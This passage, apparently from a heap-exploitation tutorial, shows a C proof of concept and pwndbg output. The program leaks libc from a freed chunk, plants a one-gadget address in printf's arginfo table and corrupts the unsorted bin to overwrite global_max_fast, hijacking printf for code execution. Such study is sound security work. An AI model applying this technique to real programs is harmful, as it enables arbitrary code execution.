 16 int main (void)
17 {
18 unsigned long libc_base;
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
26 free(a[0]);
27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
► 31 a[0] = malloc(0x500);
32 free(a[1]);
33 free(a[2]);
34 printf("%X", 0);
35 return 0;
36 }
pwndbg> x/6gx (unsigned long*)(a[0]+8)
0x602268: 0x00007ffff7dcf930 0x0000000000000000
0x602278: 0x0000000000000000 0x0000000000000000
0x602288: 0x0000000000000000 0x0000000000000000
pwndbg> x/6gx (unsigned long*)(a[0]+8)-3
0x602250: 0x0000000000000000 0x0000000000000511
0x602260: 0x00007ffff7dcdca0 0x00007ffff7dcf930
0x602270: 0x0000000000000000 0x0000000000000000
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x602250 —▸ 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>